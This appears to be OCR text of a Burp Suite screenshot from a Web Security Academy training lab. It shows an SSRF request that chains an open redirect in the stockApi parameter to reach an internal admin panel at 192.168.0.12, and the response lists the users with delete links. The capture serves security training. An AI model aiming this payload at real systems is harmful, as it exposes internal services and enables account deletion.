 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.6.2 - Temporary Project - licensed to abc
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 5 × 6 × ...
Send Cancel < ▼ > ▼
Target: https://acf91f581e2ee163c031221c00ff00e6.web-security-academy.net
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acf91f581e2ee163c031221c00ff00e6.web-security-academy.net
3 Cookie: session=uQHUGINdeReOAz5ZrDSnz7hwOEKG9HtG
4 Content-Length: 65
5 Sec-Ch-Ua: "Chromium";v="91", " Not;A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.114
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded
9 Accept: */*
10 Origin: https://acf91f581e2ee163c031221c00ff00e6.web-security-academy.net
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://acf91f581e2ee163c031221c00ff00e6.web-security-academy.net/product?productId=2
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19 stockApi=/product/nextProduct?path=http://192.168.0.12:8080/admin
Search...
0 matches
Response
Pretty Raw Hex Render \n
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>LAB</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon></span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home</a>
<p>
|
</p>
47 <a href="/admin">Admin panel</a>
<p>
|
</p>
48 <a href="/my-account">My account</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>carlos - </span>
57 <a href="/http://192.168.0.12:8080/admin/delete?username=carlos">Delete</a>
58 </div>
59 <div>
60 <span>wiener - </span>
61 <a href="/http://192.168.0.12:8080/admin/delete?username=wiener">Delete</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>
71
Search...
0 matches
INSPECTOR
Done
3,058 bytes | 473 millis